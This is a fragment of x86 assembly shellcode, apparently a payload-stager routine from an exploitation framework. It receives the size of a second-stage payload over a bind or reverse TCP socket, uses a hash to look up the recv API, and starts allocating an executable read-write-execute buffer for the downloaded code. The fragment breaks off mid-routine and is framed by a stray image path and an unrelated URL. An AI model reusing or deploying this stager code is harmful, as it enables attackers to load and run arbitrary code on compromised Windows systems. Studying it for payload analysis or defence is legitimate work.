 ;-----------------------------------------------------------------------------;
; Author: Stephen Fewer (stephen_fewer[at]harmonysecurity[dot]com)
; Compatible: Windows 7, 2008, Vista, 2003, XP, 2000, NT4
; Version: 1.0 (24 July 2009)
;-----------------------------------------------------------------------------;
[BITS 32]
; Compatible: block_bind_tcp, block_reverse_tcp, block_reverse_ipv6_tcp
; Input: EBP must be the address of 'api_call'. EDI must be the socket. ESI is a
pointer on stack.
; Output: None.
; Clobbers: EAX, EBX, ESI, (ESP will also be modified)
recv:
  ; Receive the size of the incoming second stage...
  push byte 0            ; flags
  push byte 4            ; length = sizeof( DWORD );
  push esi               ; the 4 byte buffer on the stack to hold the second
stage length
  push edi               ; the saved socket
  push 0x5FC8D902        ; hash( "ws2_32.dll", "recv" )
  call ebp               ; recv( s, &dwLength, 4, 0 );
  ; Alloc a RWX buffer for the second stage
  mov esi, [esi]         ; dereference the pointer to the second stage length
  push byte 0x40         ; PAGE_EXECUTE_READWRITE
  push 0x1000            ; MEM_COMMIT
  push esi               ; push the newly recieved second stage length.
https://www.ms08067.com